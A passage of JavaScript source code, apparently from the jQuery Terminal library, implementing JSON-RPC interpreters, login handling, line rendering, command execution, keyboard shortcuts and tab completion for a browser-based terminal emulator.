                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function response(response) {
                var procs = response;
                // we check if it's false before we call this function but
                // it don't hurt to be explicit here
                if (settings.describe !== false && settings.describe !== '') {
                    settings.describe.split('.').forEach(function(field) {
                        procs = procs[field];
                    });
                }
                if (procs && procs.length) {
                    var interpreter_object = {};
                    $.each(procs, function(_, proc) {
                        if ($.isPlainObject(proc) && typeof proc.name === 'string') {
                            interpreter_object[proc.name] = function() {
                                var append = auth && proc.name !== 'help';
                                var args = Array.prototype.slice.call(arguments);
                                var args_len = args.length + (append ? 1 : 0);
                                if (settings.checkArity && proc.params &&
                                    proc.params.length !== args_len) {
                                    self.error(
                                        '&#91;Arity&#93; ' +
                                            sprintf(
                                                strings().wrongArity,
                                                proc.name,
                                                proc.params.length,
                                                args_len
                                            )
                                    );
                                } else {
                                    self.pause(settings.softPause);
                                    if (append) {
                                        var token = self.token(true);
                                        if (token) {
                                            args = [token].concat(args);
                                        } else {
                                            self.error('&#91;AUTH&#93; ' +
                                                       strings().noTokenError);
                                        }
                                    }
                                    $.jrpc({
                                        url: url,
                                        method: proc.name,
                                        params: args,
                                        request: jrpc_request,
                                        response: jrpc_response,
                                        success: jrpc_success,
                                        error: ajax_error
                                    });
                                }
                            };
                        }
                    });
                    var login = typeof auth === 'string' ? auth : 'login';
                    interpreter_object.help = interpreter_object.help || function(fn) {
                        if (typeof fn === 'undefined') {
                            var names = procs.map(function(proc) {
                                return proc.name;
                            }).join(', ') + ', help';
                            self.echo('Available commands: ' + names);
                        } else {
                            var found = false;
                            $.each(procs, function(_, proc) {
                                if (proc.name === fn) {
                                    found = true;
                                    var msg = '';
                                    msg += '[[bu;;]' + proc.name + ']';
                                    if (proc.params) {
                                        var params = proc.params;
                                        if (auth && proc.name !== login) {
                                            params = params.slice(1);
                                        }
                                        msg += ' ' + params.join(' ');
                                    }
                                    if (proc.help) {
                                        msg += '\n' + proc.help;
                                    }
                                    self.echo(msg);
                                    return false;
                                }
                            });
                            if (!found) {
                                if (fn === 'help') {
                                    self.echo('[[bu;;]help] [method]\ndisplay help ' +
                                              'for the method or list of methods if not' +
                                              ' specified');
                                } else {
                                    var msg = 'Method `' + fn + "' not found ";
                                    self.error(msg);
                                }
                            }
                        }
                    };
                    success(interpreter_object);
                } else {
                    success(null);
                }
            }
            return $.jrpc({
                url: url,
                method: 'system.describe',
                params: [],
                success: response,
                request: jrpc_request,
                response: jrpc_response,
                error: function error() {
                    success(null);
                }
            });
        }
        // ---------------------------------------------------------------------
        // :: function create interpeter function and call finalize with
        // :: interpreter and optional completion
        // ---------------------------------------------------------------------
        function make_interpreter(user_intrp, login, finalize) {
            finalize = finalize || $.noop;
            var type = get_type(user_intrp);
            var object;
            var result = {};
            var rpc_count = 0; // only one rpc can be use for array
            var fn_interpreter;
            if (type === 'array') {
                object = {};
                // recur will be called when previous acync call is finished
                (function recur(interpreters, success) {
                    if (interpreters.length) {
                        var first = interpreters[0];
                        var rest = interpreters.slice(1);
                        var type = get_type(first);
                        if (type === 'string') {
                            if (settings.describe === false) {
                                if (++rpc_count === 1) {
                                    fn_interpreter = make_basic_json_rpc(first, login);
                                } else {
                                    self.error(strings().oneRPCWithIgnore);
                                }
                                recur(rest, success);
                            } else {
                                self.pause(settings.softPause);
                                make_json_rpc_object(first, login, function(new_obj) {
                                    if (new_obj) {
                                        $.extend(object, new_obj);
                                    } else if (++rpc_count === 1) {
                                        fn_interpreter = make_basic_json_rpc(
                                            first,
                                            login
                                        );
                                    } else {
                                        self.error(strings().oneRPCWithIgnore);
                                    }
                                    self.resume();
                                    recur(rest, success);
                                });
                            }
                        } else if (type === 'function') {
                            if (fn_interpreter) {
                                self.error(strings().oneInterpreterFunction);
                            } else {
                                fn_interpreter = first;
                            }
                            recur(rest, success);
                        } else if (type === 'object') {
                            $.extend(object, first);
                            recur(rest, success);
                        }
                    } else {
                        success();
                    }
                })(user_intrp, function() {
                    finalize({
                        interpreter: make_object_interpreter(
                            object,
                            false,
                            login,
                            fn_interpreter && fn_interpreter.bind(self)
                        ),
                        completion: Object.keys(object)
                    });
                });
            } else if (type === 'string') {
                if (settings.describe === false) {
                    object = {
                        interpreter: make_basic_json_rpc(user_intrp, login)
                    };
                    if (Array.isArray(settings.completion)) {
                        object.completion = settings.completion;
                    }
                    finalize(object);
                } else {
                    self.pause(settings.softPause);
                    make_json_rpc_object(user_intrp, login, function(object) {
                        if (object) {
                            result.interpreter = make_object_interpreter(
                                object,
                                false,
                                login
                            );
                            result.completion = Object.keys(object);
                        } else {
                            // no procs in system.describe
                            result.interpreter = make_basic_json_rpc(user_intrp, login);
                        }
                        finalize(result);
                        self.resume();
                    });
                }
            } else if (type === 'object') {
                finalize({
                    interpreter: make_object_interpreter(
                        user_intrp,
                        settings.checkArity,
                        login
                    ),
                    completion: Object.keys(user_intrp)
                });
            } else {
                // allow $('<div/>').terminal();
                if (type === 'undefined') {
                    user_intrp = $.noop;
                } else if (type !== 'function') {
                    var msg = type + ' is invalid interpreter value';
                    throw new $.terminal.Exception(msg);
                }
                // single function don't need bind
                finalize({
                    interpreter: user_intrp,
                    completion: settings.completion
                });
            }
        }
        // ---------------------------------------------------------------------
        // :: Create JSON-RPC authentication function
        // ---------------------------------------------------------------------
        function make_json_rpc_login(url, login) {
            var method = get_type(login) === 'boolean' ? 'login' : login;
            return function(user, passwd, callback) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: [user, passwd],
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(response) {
                        if (!response.error && response.result) {
                            callback(response.result);
                        } else {
                            // null will trigger message that login fail
                            callback(null);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // default name is login so you can pass true
        }
        // ---------------------------------------------------------------------
        // :: display Exception on terminal
        // ---------------------------------------------------------------------
        function display_exception(e, label, silent) {
            if (is_function(settings.exceptionHandler)) {
                settings.exceptionHandler.call(self, e, label);
            } else {
                self.exception(e, label);
                if (!silent) {
                    setTimeout(function() {
                        throw e;
                    }, 0);
                }
            }
        }
        // ---------------------------------------------------------------------
        function links(string) {
            function format(_, style, color, background, _class, data, text) {
                function formatting(s, text) {
                    return '[[' + [
                        style + (s || ''),
                        color,
                        background,
                        _class,
                        text || data
                    ].join(';') + ']';
                }
                function escaped(_) {
                    return ']' + formatting('!', _) + _ + ']' + formatting();
                }
                if (!style.match(/!/)) {
                    var m = text.match(email_full_re) || text.match(url_full_re);
                    if (m) {
                        return formatting('!', m[1]) + text + ']';
                    } else if (text.match(email_re) || text.match(url_nf_re)) {
                        var output = text.replace(email_re, escaped)
                            .replace(url_nf_re, escaped);
                        return formatting('', data) + output + ']';
                    }
                }
                return _;
            }
            function linkify(string) {
                return string.replace(email_re, '[[!;;]$1]').
                    replace(url_nf_re, '[[!;;]$1]');
            }
            if (!$.terminal.have_formatting(string)) {
                return linkify(string);
            }
            return $.terminal.format_split(string).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    return str.replace(format_parts_re, format);
                } else {
                    return linkify(str);
                }
            }).join('');
        }
        // ---------------------------------------------------------------------
        function should_wrap(string, options) {
            return (strlen(text(string)) > options.cols ||
                    string.match(/\n/)) &&
                ((settings.wrap === true &&
                  options.wrap === undefined) ||
                 settings.wrap === false &&
                 options.wrap === true);
        }
        // ---------------------------------------------------------------------
        var line_cache;
        if ('Map' in root) {
            line_cache = new Map();
        }
        // ---------------------------------------------------------------------
        function process_extended_commands(string, line, line_settings) {
            if (line_settings.exec || line.options.clear_exec) {
                return $.terminal.each_extended_command(string, function(command) {
                    // redraw should not execute commands and it have
                    // and lines variable have all extended commands
                    if (line_settings.exec) {
                        line.options.exec = false;
                        line.options.clear_exec = true;
                        var trim = command.trim();
                        if (prev_exec_cmd && prev_exec_cmd === trim) {
                            prev_exec_cmd = '';
                            self.error(strings().recursiveLoop);
                        } else {
                            prev_exec_cmd = trim;
                            $.terminal.extended_command(self, command, {
                                invokeMethods: line_settings.invokeMethods
                            }).then(function() {
                                prev_exec_cmd = '';
                            });
                        }
                    }
                });
            }
            return string;
        }
        // ---------------------------------------------------------------------
        function process_line(line, safe_throw) {
            // prevent exception in display exception
            try {
                var use_cache = !is_function(line.value);
                var line_settings = $.extend({
                    exec: true,
                    raw: false,
                    finalize: $.noop,
                    useCache: use_cache,
                    invokeMethods: false,
                    formatters: true,
                    convertLinks: settings.convertLinks
                }, line.options || {});
                var string = stringify_value(line.value);
                if (string && is_function(string.then)) {
                    // handle function that return a promise #629
                    return string.then(function(string) {
                        process_line($.extend(line, {
                            value: string,
                            options: line_settings
                        }));
                    });
                }
                if (string !== '') {
                    if (!line_settings.raw) {
                        if (settings.useCache && line_settings.useCache) {
                            var key = string;
                            if (line_cache && line_cache.has(key)) {
                                var data = line_cache.get(key);
                                buffer.append(
                                    data.input,
                                    line.index,
                                    line_settings,
                                    data.raw
                                );
                                return true;
                            }
                        }
                        if (line_settings.formatters) {
                            try {
                                string = $.terminal.apply_formatters(
                                    string,
                                    $.extend(settings, {echo: true})
                                );
                            } catch (e) {
                                display_exception(e, 'FORMATTING');
                            }
                        }
                        string = process_extended_commands(string, line, line_settings);
                        if (string === '') {
                            return;
                        }
                        if (line_settings.convertLinks) {
                            string = links(string);
                        }
                        var raw_string = string;
                        string = crlf($.terminal.normalize(string));
                        string = $.terminal.encode(string, {
                            tabs: settings.tabs
                        });
                        //string = $.terminal.normalize(string);
                        var array;
                        var raw_array;
                        var cols = line_settings.cols = self.cols();
                        if (should_wrap(string, line_settings)) {
                            array = $.terminal.split_equal(string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                            raw_array = $.terminal.split_equal(raw_string, cols, {
                                keepWords: line_settings.keepWords,
                                trim: true
                            });
                        } else if (string.match(/\n/)) {
                            array = string.split(/\n/);
                            raw_array = string.split(/\n/);
                        }
                    }
                } else {
                    raw_string = '';
                }
                var arg = array || string;
                var raw = raw_array || raw_string;
                if (line_cache && key && use_cache) {
                    line_cache.set(key, {input: arg, raw: raw});
                }
                buffer.append(arg, line.index, line_settings, raw);
            } catch (e) {
                if (safe_throw) {
                    // exception from echo function is handled by echo #997
                    throw e;
                }
                buffer.clear();
                // don't display exception if exception throw in terminal
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL');
                } else {
                    alert_exception('[Internal Exception(process_line)]', e);
                }
            }
            // is it work with unpromise that ignore undefined
            return true;
        }
        // ---------------------------------------------------------------------
        // :: Update terminal lines
        // ---------------------------------------------------------------------
        function redraw(options) {
            options = $.extend({}, {
                // should be used when single line is updated
                update: false,
                // should be used if you want to scroll to bottom after redraw
                scroll: true
            }, options || {});
            if (!options.update) {
                command_line.resize(num_chars);
                // we don't want reflow while processing lines
                var detached_output = output.empty().detach();
            }
            try {
                buffer.clear();
                unpromise(lines.render(self.rows(), function(lines_to_show) {
                    return lines_to_show.map(process_line);
                }), function() {
                    self.flush(options);
                    if (!options.update) {
                        command_line.before(detached_output); // reinsert output
                    }
                    fire_event('onAfterRedraw');
                });
            } catch (e) {
                if (is_function(settings.exceptionHandler)) {
                    settings.exceptionHandler.call(self, e, 'TERMINAL (redraw)');
                } else {
                    alert_exception('[redraw]', e);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Function limit output lines based on outputLimit option
        // ---------------------------------------------------------------------
        function limit_lines() {
            var $lines = output.find('> div > div');
            if (settings.outputLimit >= 0) {
                var limit;
                if (settings.outputLimit === 0) {
                    limit = self.rows();
                } else {
                    limit = settings.outputLimit;
                }
                if ($lines.length + 1 > limit) {
                    var max = $lines.length - limit + 1;
                    var for_remove = $lines.slice(0, max);
                    // you can't get parent if you remove the
                    // element so we first get the parent
                    var parents = for_remove.parent();
                    for_remove.remove();
                    parents.each(function() {
                        var $self = $(this);
                        if ($self.is(':empty')) {
                            lines.unmount($self);
                            // there can be divs inside parent that
                            // was not removed
                            $self.remove();
                        }
                    });
                    lines.limit_snapshot(max);
                    return max;
                }
            }
            return $lines.length;
        }
        // ---------------------------------------------------------------------
        // :: Display user greetings or terminal signature
        // ---------------------------------------------------------------------
        function show_greetings() {
            if (settings.greetings === undefined) {
                // signature have ascii art so it's not suite for screen readers
                self.echo(self.signature, {finalize: a11y_hide, formatters: false});
            } else if (settings.greetings) {
                if (is_string(settings.greetings)) {
                    self.echo(settings.greetings);
                } else if (is_function(settings.greetings)) {
                    self.echo(function() {
                        try {
                            var defer = new $.Deferred();
                            var ret = settings.greetings.call(self, defer.resolve);
                            if (ret) {
                                defer.resolve(ret);
                            }
                            return defer.promise();
                        } catch (e) {
                            settings.greetings = null;
                            display_exception(e, 'greetings');
                        }
                    });
                } else {
                    self.error(strings().wrongGreetings);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: apply command mask to command
        // ---------------------------------------------------------------------
        function mask_command(command) {
            var mask = command_line.mask();
            switch (typeof mask) {
                case 'string':
                    return command.replace(/./g, mask);
                case 'boolean':
                    if (mask) {
                        return command.replace(/./g, settings.maskChar);
                    } else {
                        return $.terminal.escape_formatting(command);
                    }
            }
            throw new $.terminal.Exception(strings().invalidMask);
        }
        // ---------------------------------------------------------------------
        // :: Display prompt and last command
        // ---------------------------------------------------------------------
        function echo_command(command) {
            if (typeof command === 'undefined') {
                command = self.get_command();
            }
            // true will return last rendered string
            var prompt = command_line.prompt(true);
            command = mask_command(command);
            var options = {
                exec: false,
                formatters: false,
                convertLinks: false,
                finalize: function finalize(div) {
                    a11y_hide(div.addClass('terminal-command'));
                    fire_event('onEchoCommand', [div, command]);
                }
            };
            command = $.terminal.apply_formatters(command, {command: true});
            self.echo(prompt + command, options);
        }
        // ---------------------------------------------------------------------
        function have_scrollbar() {
            return filler.outerWidth() !== self.outerWidth();
        }
        // ---------------------------------------------------------------------
        // :: Helper function that restore state. Call import_view or exec
        // ---------------------------------------------------------------------
        function restore_state(spec) {
            // spec [terminal_id, state_index, command]
            var terminal = terminals.get()[spec[0]];
            if (!terminal) {
                throw new $.terminal.Exception(strings().invalidTerminalId);
            }
            var command_idx = spec[1];
            if (save_state[command_idx]) { // state exists
                terminal.import_view(save_state[command_idx]);
            } else {
                // restore state
                change_hash = false;
                var command = spec[2];
                if (command) {
                    terminal.exec(command).done(function() {
                        change_hash = true;
                        save_state[command_idx] = terminal.export_view();
                    });
                }
            }
            /*if (spec[3].length) {
                restore_state(spec[3]);
            }*/
        }
        // ---------------------------------------------------------------------
        var signals = ['AbortError', 'TimeoutError'];
        function make_label_error(label) {
            return function(err) {
                if (signals.includes(err.name) && !settings.errorOnAbort) {
                    return;
                }
                self.error('[' + label + '] ' + (err.message || err)).resume();
            };
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function maybe_update_hash() {
            if (change_hash) {
                fire_hash_change = false;
                location.hash = '#' + JSON.stringify(hash_commands);
                setTimeout(function() {
                    fire_hash_change = true;
                }, 100);
            }
        }
        // ---------------------------------------------------------------------
        // :: Wrapper over interpreter, it implements exit and catches all
        // :: exeptions from user code and displays them on the terminal
        // ---------------------------------------------------------------------
        var first_command = true;
        var resume_callbacks = [];
        function commands(command, silent, exec) {
            function init_state() {
                // execHash need first empty command too
                if (settings.historyState || settings.execHash && exec) {
                    if (!save_state.length) {
                        // first command in first terminal don't have hash
                        self.save_state();
                    } else {
                        self.save_state(null);
                    }
                }
            }
            // -----------------------------------------------------------------
            function before_async_exec() {
                // variables defined later in commands
                if (!exec) {
                    change_hash = true;
                    if (settings.historyState) {
                        self.save_state(command, false);
                    }
                    change_hash = saved_change_hash;
                }
            }
            // -----------------------------------------------------------------
            function after_exec() {
                deferred.resolve();
                fire_event('onAfterCommand', [command]);
            }
            // -----------------------------------------------------------------
            function show(result, promise) {
                // don't attempt to return terminal instance #994
                if (typeof result !== 'undefined' && result !== self) {
                    display_object(result);
                }
                after_exec();
                if (promise) {
                    self.resume();
                }
            }
            // -----------------------------------------------------------------
            function is_animation_promise(ret) {
                return is_function(ret.done || ret.then) && animating;
            }
            // -----------------------------------------------------------------
            var command_error = make_label_error('Command');
            function invoke_error(err) {
                command_error(err);
                abort_controllers = [];
            }
            function invoke() {
                // call user interpreter function
                var result = interpreter.interpreter.call(self, command, self);
                before_async_exec();
                if (result) {
                    // it should not pause when user return promise from read()
                    if (!force_awake) {
                        // typing animations need visible prompt
                        if (is_animation_promise(result)) {
                            paused = true;
                        } else if (is_promise(result)) {
                            // auto pause/resume when user return a promise
                            self.pause(settings.softPause);
                        }
                    }
                    force_awake = false;
                    // when for native Promise object work only in jQuery 3.x
                    if (is_function(result.done || result.then)) {
                        return unpromise(result, function(value) {
                            show(value, true);
                            abort_controllers = [];
                        }, invoke_error);
                    } else {
                        return $.when(result).done(show).catch(invoke_error);
                    }
                } else {
                    if (exec) {
                        command_line.refresh();
                    }
                    if (paused) {
                        resume_callbacks.push(function() {
                            // exec with resume/pause in user code
                            after_exec();
                        });
                    } else {
                        after_exec();
                    }
                    if (exec) {
                        return deferred.promise();
                    }
                }
            }
            // -----------------------------------------------------------------
            // first command store state of the terminal before the command get
            // executed
            if (first_command) {
                first_command = false;
                init_state();
            }
            try {
                // this callback can disable commands
                if (fire_event('onBeforeCommand', [command]) === false) {
                    return;
                }
                if (exec) {
                    prev_exec_cmd = command.trim();
                    prev_command = $.terminal.split_command(prev_exec_cmd);
                } else {
                    prev_command = $.terminal.split_command(command);
                }
                if (!ghost()) {
                    // exec execute this function wihout the help of cmd plugin
                    // that add command to history on enter
                    if (exec && (is_function(settings.historyFilter) &&
                                 settings.historyFilter(command) ||
                                 command.match(settings.historyFilter))) {
                        command_line.history().append(command);
                    }
                }
                var interpreter = interpreters.top();
                if (!silent && settings.echoCommand) {
                    echo_command(command);
                }
                // new promise will be returned to exec that will resolve his
                // returned promise
                var deferred = new $.Deferred();
                // we need to save sate before commands is deleyd because
                // execute_extended_command disable it and it can be executed
                // after delay
                var saved_change_hash = change_hash;
                if (command.match(/^\s*login\s*$/) && self.token(true)) {
                    before_async_exec();
                    if (self.level() > 1) {
                        self.logout(true);
                    } else {
                        self.logout();
                    }
                    after_exec();
                } else if (settings.exit && command.match(/^\s*exit\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    var level = self.level();
                    if (level === 1 && self.get_token() || level > 1) {
                        if (self.get_token(true)) {
                            self.set_token(undefined, true);
                        }
                        self.pop();
                    }
                    after_exec();
                } else if (settings.clear && command.match(/^\s*clear\s*$/) &&
                           !in_login) {
                    before_async_exec();
                    self.clear();
                    after_exec();
                } else {
                    return invoke();
                }
                return deferred.promise();
            } catch (e) {
                display_exception(e, 'USER', exec);
                self.resume();
                if (exec) {
                    throw e;
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: The logout function removes Storage, disables history and runs
        // :: the login function. This function is called only when options.login
        // :: function is defined. The check for this is in the self.pop method
        // ---------------------------------------------------------------------
        function global_logout() {
            if (fire_event('onBeforeLogout', [], true) === false) {
                return;
            }
            clear_loging_storage();
            fire_event('onAfterlogout', [], true);
            self.login(global_login_fn, true, start);
        }
        // ---------------------------------------------------------------------
        function clear_loging_storage() {
            var name = self.prefix_name(true) + '_';
            storage.remove(name + 'token');
            storage.remove(name + 'login');
        }
        // ---------------------------------------------------------------------
        // :: Save the interpreter name for use with purge
        // ---------------------------------------------------------------------
        function maybe_append_name(interpreter_name) {
            var storage_key = self.prefix_name() + '_interpreters';
            var names = storage.get(storage_key);
            if (names) {
                names = JSON.parse(names);
            } else {
                names = [];
            }
            if ($.inArray(interpreter_name, names) === -1) {
                names.push(interpreter_name);
                storage.set(storage_key, JSON.stringify(names));
            }
        }
        // ---------------------------------------------------------------------
        // :: Function enables history, sets prompt, runs interpreter function
        // ---------------------------------------------------------------------
        function prepare_top_interpreter(silent) {
            var interpreter = interpreters.top();
            var name = self.prefix_name(true);
            if (!ghost()) {
                maybe_append_name(name);
            }
            var login = self.login_name(true);
            // name change history
            command_line.name(name + (login ? '_' + login : ''));
            var prompt = interpreter.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            var is_dynamic_prompt = is_function(interpreter.prompt);
            if (is_dynamic_prompt || prompt !== command_line.prompt()) {
                if (is_dynamic_prompt) {
                    // prevent flicker of old prompt until async prompt finishes
                    command_line.prompt('');
                }
                command_line.prompt(interpreter.prompt);
            }
            if (typeof interpreter.history !== 'undefined') {
                self.history().toggle(interpreter.history);
            }
            if ($.isPlainObject(interpreter.keymap)) {
                command_line.keymap(null).keymap($.extend(
                    {},
                    terminal_init_keymap,
                    $.omap(interpreter.keymap, function(name, fun) {
                        return function() {
                            var args = [].slice.call(arguments);
                            try {
                                return fun.apply(self, args);
                            } catch (e) {
                                display_exception(e, 'USER KEYMAP');
                            }
                        };
                    })
                ));
            }
            command_line.set('');
            if (!silent && is_function(interpreter.onStart)) {
                interpreter.onStart.call(self, self);
            }
        }
        // ---------------------------------------------------------------------
        function fire_event(name, args, skip_local) {
            args = (args || []).concat([self]); // create new array
            // event can be fired before interpreters are created
            var top = interpreters && interpreters.top();
            if (top && is_function(top[name]) && !skip_local) {
                try {
                    return top[name].apply(self, args);
                } catch (e) {
                    delete top[name];
                    display_exception(e, name);
                }
            } else if (is_function(settings[name])) {
                try {
                    return settings[name].apply(self, args);
                } catch (e) {
                    settings[name] = null;
                    display_exception(e, name);
                }
            }
        }
        // ---------------------------------------------------------------------
        var scroll_to_view = (function() {
            function scroll_to_view(visible) {
                if (!visible) {
                    // try catch for Node.js unit tests
                    try {
                        self.scroll_to(self.find('.cmd-cursor-line'));
                        return true;
                    } catch (e) {
                        return true;
                    }
                }
            }
            // we don't want debounce in Unit Tests
            if (typeof global !== 'undefined' && typeof global.it === 'function') {
                return scroll_to_view;
            }
            return debounce(scroll_to_view, 100, {
                leading: true,
                trailing: false
            });
        })();
        // ---------------------------------------------------------------------
        function make_cursor_visible() {
            var cursor = self.find('.cmd-cursor-line');
            return cursor.is_fully_in_viewport(self).then(scroll_to_view);
        }
        // ---------------------------------------------------------------------
        function replace_hash(state) {
            if (typeof history !== 'undefined' && history.replaceState) {
                var new_hash = '#' + JSON.stringify(state);
                var url = location.href.replace(/#.*$/, new_hash);
                history.replaceState(null, '', url);
            }
        }
        // ---------------------------------------------------------------------
        function hashchange() {
            if (fire_hash_change && settings.execHash) {
                try {
                    if (location.hash) {
                        var hash = location.hash.replace(/^#/, '');
                        hash_commands = JSON.parse(decodeURIComponent(hash));
                    } else {
                        hash_commands = [];
                    }
                    if (hash_commands.length) {
                        restore_state(hash_commands[hash_commands.length - 1]);
                    } else if (save_state[0]) {
                        self.import_view(save_state[0]);
                    }
                } catch (e) {
                    display_exception(e, 'TERMINAL');
                }
            }
        }
        // ---------------------------------------------------------------------
        function start() {
            prepare_top_interpreter();
            init_queue.resolve();
            show_greetings();
        }
        // ---------------------------------------------------------------------
        function initialize() {
            if (lines.length) {
                // for case when showing long error before init
                if (echo_delay.length) {
                    // for case when greetting is async function
                    $.when.apply($, echo_delay);
                }
            }
            function next() {
                onPause = $.noop;
                if (!was_paused && self.enabled()) {
                    // resume login if user didn't call pause in onInit
                    // if user pause in onInit wait with exec until it
                    // resume
                    self.resume(true);
                }
            }
            // was_paused flag is workaround for case when user call exec before
            // login and pause in onInit, 3rd exec will have proper timing (will
            // execute after onInit resume)
            var was_paused = false;
            if (is_function(settings.onInit)) {
                onPause = function() { // local in terminal
                    was_paused = true;
                };
                var ret;
                try {
                    ret = settings.onInit.call(self, self);
                } catch (e) {
                    display_exception(e, 'OnInit');
                } finally {
                    if (!is_promise(ret)) {
                        next();
                    } else {
                        ret.then(next).catch(function(e) {
                            display_exception(e, 'OnInit');
                            next();
                        });
                    }
                }
            }
            if (first_instance) {
                first_instance = false;
                $(window).on('hashchange', hashchange);
            }
        }
        // ---------------------------------------------------------------------
        // :: If Ghost don't store anything in localstorage
        // ---------------------------------------------------------------------
        function ghost() {
            return in_login || command_line.mask() !== false;
        }
        // ---------------------------------------------------------------------
        // :: Keydown event handler
        // ---------------------------------------------------------------------
        function user_key_down(e) {
            var result, top = interpreters.top();
            if (is_function(top.keydown)) {
                result = top.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            } else if (is_function(settings.keydown)) {
                result = settings.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            }
        }
        var keymap = {
            'CTRL+D': function(e, original) {
                if (!in_login) {
                    if (command_line.get() === '') {
                        if (interpreters.size() > 1 ||
                            is_function(global_login_fn)) {
                            self.pop('');
                        } else {
                            self.resume();
                        }
                    } else {
                        original();
                    }
                }
                return false;
            },
            'CTRL+C': function() {
                with_selection(function(html) {
                    if (html === '') {
                        var command = self.get_command();
                        var position = self.get_position();
                        command = command.slice(0, position) + '^C' +
                            command.slice(position + 2);
                        echo_command(command);
                        self.set_command('');
                    } else {
                        var clip = self.find('textarea');
                        text_to_clipboard(clip, process_selected_html(html));
                    }
                });
                return false;
            },
            'CTRL+L': function() {
                self.clear();
                return false;
            },
            'TAB': function(e, orignal) {
                // TODO: move this to cmd plugin
                //       add completion = array | function
                //       !!! Problem complete more then one key need terminal
                var top = interpreters.top(), completion, caseSensitive;
                if (typeof top.caseSensitiveAutocomplete !== 'undefined') {
                    caseSensitive = top.caseSensitiveAutocomplete;
                } else {
                    caseSensitive = settings.caseSensitiveAutocomplete;
                }
                if (settings.completion &&
                    get_type(settings.completion) !== 'boolean' &&
                    top.completion === undefined) {
                    completion = settings.completion;
                } else {
                    completion = top.completion;
                }
                if (completion === 'settings') {
                    completion = settings.completion;
                }
                function resolve(commands) {
                    // local copy
                    commands = commands.slice();
                    // default commands should not match for arguments
                    if (!self.before_cursor(false).match(/\s/)) {
                        if (settings.clear && $.inArray('clear', commands) === -1) {
                            commands.push('clear');
                        }
                        if (settings.exit && $.inArray('exit', commands) === -1) {
                            commands.push('exit');
                        }
                    }
                    self.complete(commands, {
                        echo: true,
                        word: settings.wordAutocomplete,
                        escape: settings.completionEscape,
                        caseSensitive: caseSensitive,
                        echoCommand: settings.doubleTabEchoCommand,
                        doubleTab: settings.doubleTab
                    });
                }
                if (completion) {
                    switch (get_type(completion)) {
                        case 'function':
                            var string = self.before_cursor(settings.wordAutocomplete);
                            if (completion.length === 3) {
                                var error = new Error(strings().comletionParameters);
                                display_exception(error, 'USER');
                                return false;
                            }
                            var result = completion.call(self, string, resolve);
                            unpromise(result, resolve, make_label_error('Completion'));
                            break;
                        case 'array':
                            resolve(completion);
                            break;
                        default:
                            throw new $.terminal.Exception(strings().invalidCompletion);
                    }
                } else {
                    orignal();
                }
                return false;
            },
            'CTRL+V': function(e, original) {
                original(e);
                self.oneTime(200, function() {
                    self.scroll_to_bottom();
                });
                return true;
            },
            'CTRL+TAB': function() {
                if (terminals.length() > 1) {
                    self.focus(false);
                    return false;
                }
            },
            'PAGEDOWN': function() {
                self.scroll(self.height());
            },
            'PAGEUP': function() {
                self.scroll(-self.height());
            }
        };
        // ---------------------------------------------------------------------
        function key_down(e) {
            // Prevent to be executed by cmd: CTRL+D, TAB, CTRL+TAB (if more
            // then one terminal)
            var result, i;
            if (animating) {
                return false;
            }
            if (self.enabled()) {
                if (!self.paused()) {
                    result = user_key_down(e);
                    if (result !== undefined) {
                        return result;
                    }
                    if (e.which !== 9) { // not a TAB
                        tab_count = 0;
                    }
                } else {
                    if (!settings.pauseEvents) {
                        result = user_key_down(e);
                        if (result !== undefined) {
                            return result;
                        }
                    }
                    if (e.which === 68 && e.ctrlKey) { // CTRL+D (if paused)
                        if (settings.pauseEvents) {
                            result = user_key_down(e);
                            if (result !== undefined) {
                                return result;
                            }
                        }
                        self.abort();
                        if (requests.length) {
                            for (i = requests.length; i--;) {
                                var r = requests[i];
                                if (r.readyState !== 4) {
                                    try {
                                        r.abort();
                                    } catch (error) {
                                        if (is_function(settings.exceptionHandler)) {
                                            settings.exceptionHandler.call(
                                                self,
                                                e,
                                                'AJAX ABORT'
                                            );
                                        } else {
                                            self.error(strings().ajaxAbortError);
                                        }
                                    }
                                }
                            }
                            requests = [];
                        }
                        self.resume();
                    }
                    // tell cmd keydown to prevent default only terminal shortcuts
                    // see #1005
                    return true;
                }
            }
        }
        // ---------------------------------------------------------------------
        function key_press(e) {
            var top = interpreters.top();
            if (enabled && (!paused || !settings.pauseEvents)) {
                if (is_function(top.keypress)) {
                    return top.keypress.call(self, e, self);
                } else if (is_function(settings.keypress)) {
                    return settings.keypress.call(self, e, self);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Typing animation generator
        // ---------------------------------------------------------------------
        function typed(finish_typing_fn, optimized) {
            return function typing_animation(message, options) {
                var formatted = $.terminal.apply_formatters(message, {
                    animation: true
                });
                formatted = $.terminal.normalize(formatted);
                var keepWords = false;
                if (options && typeof options.keepWords !== 'undefined') {
                    keepWords = options.keepWords;
                }
                if (optimized) {
                    var formatted_lines = $.terminal.split_equal(formatted, self.cols(), {
                        keepWords: keepWords
                    });
                }
                var was_animating = animating;
                animating = true;
                var prompt = self.get_prompt();
                var char_i = 0;
                var len = $.terminal.length(formatted);
                if (len > 0) {
                    var new_prompt = '';
                    if (options.prompt) {
                        new_prompt = $.terminal.apply_formatters(options.prompt, {
                            prompt: true
                        });
                    } else {
                        self.set_prompt('');
                    }
                    var bottom = self.is_bottom();
                    var line = 0;
                    if (optimized) {
                        var anim_lines = formatted_lines.map(function(formatted) {
                            return {
                                formatted: formatted,
                                chars: $.terminal.partition(formatted, {wrap: false}),
